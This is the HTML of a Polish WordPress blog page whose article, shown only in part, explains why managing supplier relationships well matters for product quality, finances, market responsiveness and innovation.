

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/
body_size: 18163
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bezkonfliktu.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak zarządzać efektywnie relacjami z dostawcami? - bezkonfliktu.pl</title>
	<link rel="canonical" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak zarządzać efektywnie relacjami z dostawcami? - bezkonfliktu.pl" />
	<meta property="og:description" content="Efektywne zarządzanie relacjami z dostawcami to kluczowy element sukcesu każdej firmy, który może znacząco wpłynąć na jakość produktów i usług. W dynamicznie zmieniającym się rynku, dobre relacje z dostawcami pozwalają nie tylko na korzystniejsze warunki handlowe, ale także na szybsze..." />
	<meta property="og:url" content="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/" />
	<meta property="og:site_name" content="bezkonfliktu.pl" />
	<meta property="article:published_time" content="2023-04-12T05:20:11+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:13:37+00:00" />
	<meta property="og:image" content="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bezkonfliktu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#article","isPartOf":{"@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/"},"author":{"name":"bezkonfliktu.pl","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"headline":"Jak zarządzać efektywnie relacjami z dostawcami?","datePublished":"2023-04-12T05:20:11+00:00","dateModified":"2026-01-01T15:13:37+00:00","mainEntityOfPage":{"@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/"},"wordCount":1594,"image":{"@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg","articleSection":["Biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/","url":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/","name":"Jak zarządzać efektywnie relacjami z dostawcami? - bezkonfliktu.pl","isPartOf":{"@id":"https://bezkonfliktu.pl/#website"},"primaryImageOfPage":{"@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#primaryimage"},"image":{"@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#primaryimage"},"thumbnailUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg","datePublished":"2023-04-12T05:20:11+00:00","dateModified":"2026-01-01T15:13:37+00:00","author":{"@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a"},"breadcrumb":{"@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#primaryimage","url":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg","contentUrl":"https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg","width":1600,"height":1067,"caption":"a group of people in a room with a projector screen"},{"@type":"BreadcrumbList","@id":"https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-relacjami-z-dostawcami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bezkonfliktu.pl/"},{"@type":"ListItem","position":2,"name":"Jak zarządzać efektywnie relacjami z dostawcami?"}]},{"@type":"WebSite","@id":"https://bezkonfliktu.pl/#website","url":"https://bezkonfliktu.pl/","name":"bezkonfliktu.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bezkonfliktu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://bezkonfliktu.pl/#/schema/person/e9615c799278083067f1e3d195b5445a","name":"bezkonfliktu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bezkonfliktu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"bezkonfliktu.pl"},"url":"https://bezkonfliktu.pl/author/bezkonfliktu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z wpisami" href="https://bezkonfliktu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bezkonfliktu.pl &raquo; Kanał z komentarzami" href="https://bezkonfliktu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fjak-zarzadzac-efektywnie-relacjami-z-dostawcami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bezkonfliktu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbezkonfliktu.pl%2Fjak-zarzadzac-efektywnie-relacjami-z-dostawcami%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<link rel="stylesheet" href="https://bezkonfliktu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://bezkonfliktu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bezkonfliktu.pl/wp-json/wp/v2/posts/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bezkonfliktu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bezkonfliktu.pl/?p=412' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-412 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://bezkonfliktu.pl"><img src="https://bezkonfliktu.pl/wp-content/uploads/2019/05/logo2.png" alt="bezkonfliktu.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://bezkonfliktu.pl/kategoria/biznes/" rel="category tag">Biznes</a></div>
	    	    <h1>Jak zarządzać efektywnie relacjami z dostawcami?</h1>
		<div class="post-date">12 kwietnia 2023</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-412" class="post-412 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="990" height="660" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="a group of people in a room with a projector screen" decoding="async" fetchpriority="high" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc.jpg 1600w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-1024x683.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-768x512.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-1536x1024.jpg 1536w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-140x94.jpg 140w" sizes="(max-width: 990px) 100vw, 990px" />										
									</div>
																																				<div class="entry-content">
										<p>Efektywne zarządzanie relacjami z dostawcami to kluczowy element sukcesu każdej firmy, który może znacząco wpłynąć na jakość produktów i usług. W dynamicznie zmieniającym się rynku, dobre relacje z dostawcami pozwalają nie tylko na korzystniejsze warunki handlowe, ale także na szybsze dostosowywanie się do potrzeb klientów i innowacje. Warto zatem zainwestować w komunikację i budowanie długotrwałych relacji, które przyniosą korzyści obu stronom. W artykule omówimy, jak skutecznie współpracować z dostawcami, radzić sobie z problemami oraz oceniać ich wydajność, aby zapewnić swojej firmie stabilność i konkurencyjność.</p>
<h2>Dlaczego efektywne zarządzanie relacjami z dostawcami jest ważne?</h2>
<p>Efektywne zarządzanie relacjami z dostawcami jest kluczowym elementem, który ma znaczący wpływ na <strong>jakość produktów</strong> oraz usług oferowanych przez firmę. Kiedy przedsiębiorstwo nawiązuje dobre relacje z dostawcami, zyskuje dostęp do lepszych materiałów, co przekłada się na wyższą jakość finalnych produktów. Współpraca oparta na zaufaniu pozwala także na szybsze rozwiązywanie problemów, które mogą się pojawić w procesie produkcyjnym.</p>
<p>Warto zwrócić uwagę, że <strong>stabilność finansowa firmy</strong> jest ściśle związana z jakością relacji z dostawcami. Firmy, które utrzymują pozytywne, długofalowe związki z partnerami handlowymi, często uzyskują korzystniejsze warunki płatności oraz ceny. Taka sytuacja sprzyja nie tylko obniżeniu kosztów operacyjnych, ale również może przyczynić się do wzrostu marży zysku.</p>
<p>Kolejnym powodem, dla którego zarządzanie relacjami z dostawcami jest istotne, jest <strong>szybsza reakcja na zmiany rynkowe</strong>. W dynamicznie zmieniającym się otoczeniu biznesowym, elastyczność i zdolność do adaptacji są niezbędne dla utrzymania konkurencyjności. Dostawcy, z którymi firma utrzymuje bliskie relacje, są bardziej skłonni do wspierania swoich klientów w dostosowywaniu oferty do zmieniających się potrzeb rynku.</p>
<p>Oprócz tego, efektywne zarządzanie relacjami z dostawcami może znacząco zwiększyć <strong>innowacyjność</strong> przedsiębiorstwa. Otwarta komunikacja oraz współpraca z dostawcami mogą prowadzić do wymiany pomysłów i wspólnego opracowywania nowych rozwiązań, co z kolei przyczynia się do tworzenia produktów spełniających współczesne wymagania klientów.</p>
